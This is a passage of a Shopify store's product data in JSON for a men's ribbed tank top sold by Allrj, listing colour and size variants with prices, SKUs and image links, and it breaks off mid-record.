now!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv title=\"Open AIPRM sidebar\" class=\"AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-800 AIPRM__border-black\/10 dark:AIPRM__border-white\/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-700 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30\" id=\"AIPRM__sidebar-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-02-02T00:55:39-05:00","created_at":"2024-02-01T19:59:06-05:00","vendor":"Allrj","type":"Men's tank top","tags":["Mens clothes","Tank top"],"price":3799,"price_min":3799,"price_max":3799,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":45030738559216,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"14:771#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738591984,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"14:771#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738624752,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"14:771#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738657520,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"14:771#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738690288,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"14:771#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738723056,"title":"White \/ 4XL","option1":"White","option2":"4XL","option3":null,"sku":"14:771#White;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 4XL","public_title":"White \/ 4XL","options":["White","4XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738755824,"title":"White \/ 5XL","option1":"White","option2":"5XL","option3":null,"sku":"14:771#White;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 5XL","public_title":"White \/ 5XL","options":["White","5XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738788592,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:193#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738821360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:193#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738854128,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:193#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738886896,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:193#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738919664,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:193#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738985200,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"14:193#Black;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739017968,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"14:193#Black;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739050736,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739083504,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739116272,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739149040,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739181808,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXXL","public_title":"Khaki \/ XXXL","options":["Khaki","XXXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739214576,"title":"Khaki \/ 4XL","option1":"Khaki","option2":"4XL","option3":null,"sku":"14:173#Khaki;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 4XL","public_title":"Khaki \/ 4XL","options":["Khaki","4XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739247344,"title":"Khaki \/ 5XL","option1":"Khaki","option2":"5XL","option3":null,"sku":"14:173#Khaki;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 5XL","public_title":"Khaki \/ 5XL","options":["Khaki","5XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739280112,"title":"Navy blue \/ M","option1":"Navy blue","option2":"M","option3":null,"sku":"14:1254#Navy blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ M","public_title":"Navy blue \/ M","options":["Navy blue","M"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739312880,"title":"Navy blue \/ L","option1":"Navy blue","option2":"L","option3":null,"sku":"14:1254#Navy blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ L","public_title":"Navy blue \/ L","options":["Navy blue","L"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739345648,"title":"Navy blue \/ XL","option1":"Navy blue","option2":"XL","option3":null,"sku":"14:1254#Navy blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XL","public_title":"Navy blue \/ XL","options":["Navy blue","XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739378416,"title":"Navy blue \/ XXL","option1":"Navy blue","option2":"XXL","option3":null,"sku":"14:1254#Navy blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man 